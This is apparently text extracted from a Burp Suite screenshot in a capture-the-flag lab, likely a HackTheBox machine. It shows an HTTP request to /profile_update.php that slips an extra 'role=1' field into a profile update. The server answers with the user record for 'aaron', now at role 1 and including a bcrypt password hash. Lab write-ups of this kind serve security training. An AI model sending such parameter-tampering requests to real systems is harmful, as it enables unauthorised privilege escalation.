 Request
Pretty Raw Hex \n
1 POST /profile_update.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.11.135
10 Connection: close
11 Referer: http://10.10.11.135/profile.php
12 Cookie: PHPSESSID=vqnlvq6t19qjfshj7m9vt8ljur
13
14 firstName=test&lastName=test&email=test&company=test&role=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jun 2022 18:24:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 419
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {
13 "id": "2",
14 "0": "2",
15 "username": "aaron",
16 "1": "aaron",
17 "password":
"$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH
5mVUFq",
18 "2":
"$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH
5mVUFq",
19 "lastName": "test",
20 "3": "test",
21 "firstName": "test",
22 "4": "test",
23 "email": "test",
24 "5": "test",
25 "role": "1",
26 "6": "1",
27 "company": "test",
28 "7": "test"
29 }